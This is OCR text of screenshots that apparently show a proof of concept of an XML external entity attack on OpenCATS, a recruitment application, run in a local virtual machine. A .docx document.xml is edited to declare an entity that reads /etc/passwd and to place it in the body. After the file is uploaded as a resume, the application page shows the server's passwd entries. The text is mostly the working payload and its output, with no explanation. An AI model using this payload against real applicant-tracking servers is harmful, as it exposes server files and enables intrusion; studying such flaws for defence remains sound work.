 Ubuntu [En fonction] - Oracle VM VirtualBox
Activities Text Editor mar. 17:54
Open document.xml Save
~/word
<?xml version='1.0' encoding='UTF-8' standalone='yes'?>
<!DOCTYPE ad [<!ENTITY file SYSTEM "/etc/passwd">]>
<w:document xmlns:wpc="http://schemas.microsoft.com/office/word/2010/
wordprocessingCanvas" xmlns:mo="http://schemas.microsoft.com/office/mac/office/
2008/main" xmlns:mc="http://schemas.openxmlformats.org/markup-compatibility/
2006" xmlns:mv="urn:schemas-microsoft-com:mac:vml" xmlns:o="urn:schemas-
microsoft-com:office:office" xmlns:r="http://schemas.openxmlformats.org/
officeDocument/2006/relationships" xmlns:m="http://schemas.openxmlformats.org/
officeDocument/2006/math" xmlns:v="urn:schemas-microsoft-com:vml"
xmlns:wp14="http://schemas.microsoft.com/office/word/2010/
wordprocessingDrawing" xmlns:wp="http://schemas.openxmlformats.org/drawingml/
2006/wordprocessingDrawing" xmlns:w10="urn:schemas-microsoft-com:office:word"
xmlns:w="http://schemas.openxmlformats.org/wordprocessingml/2006/main"
xmlns:w14="http://schemas.microsoft.com/office/word/2010/wordml"
xmlns:wpg="http://schemas.microsoft.com/office/word/2010/wordprocessingGroup"
xmlns:wpi="http://schemas.microsoft.com/office/word/2010/wordprocessingInk"
xmlns:wne="http://schemas.microsoft.com/office/word/2006/wordml"
xmlns:wps="http://schemas.microsoft.com/office/word/2010/wordprocessingShape"
mc:Ignorable="w14 wp14"><w:body><w:p><w:r><w:t>&file;</w:t></w:r></
w:p><w:sectPr w:rsidR="00FC693F" w:rsidRPr="0006063C"
w:rsidSect="00034616"><w:pgSz w:w="12240" w:h="15840"/><w:pgMar w:top="1440"
w:right="1800" w:bottom="1440" w:left="1800" w:header="720" w:footer="720"
w:gutter="0"/><w:cols w:space="720"/><w:docGrid w:linePitch="360"/></w:sectPr></
w:body></w:document>
XML Tab Width: 8 Ln 3, Col 1212 INS
Ubuntu [En fonction] - Oracle VM VirtualBox
Activities Firefox Web Browser mar. 17:55
OpenCATS - Job Order - n
localhost/opencats/index.php?m=joborders&a=sh
ANUALLY ENTER INFORMATION OR IMPORT RESUME
t Name:
*
Browse... No file selected. Upl
dle Name:
Attachment: resume_Copy1.docx (rem
t Name:
*
ail:
E-Mail:
b Site:
me Phone:
l Phone:
rk Phone:
ress:
r:
te:
tal Code:
Lookup
t Time to
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
(hint: you may also paste the resume contents)
Need to upload multiple resumes? Click here!